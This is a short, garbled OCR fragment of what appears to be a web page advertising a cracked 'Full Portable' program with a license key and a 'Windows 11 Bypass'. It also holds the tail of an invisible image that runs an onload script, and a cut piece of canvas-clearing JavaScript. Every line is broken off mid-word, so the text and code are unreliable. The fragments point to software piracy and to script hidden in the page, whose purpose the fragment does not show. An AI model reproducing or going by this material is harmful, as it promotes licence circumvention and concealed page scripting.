
ness Full Portable + License Ke
dows 11 Bypass
c118e6d29705c7
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJK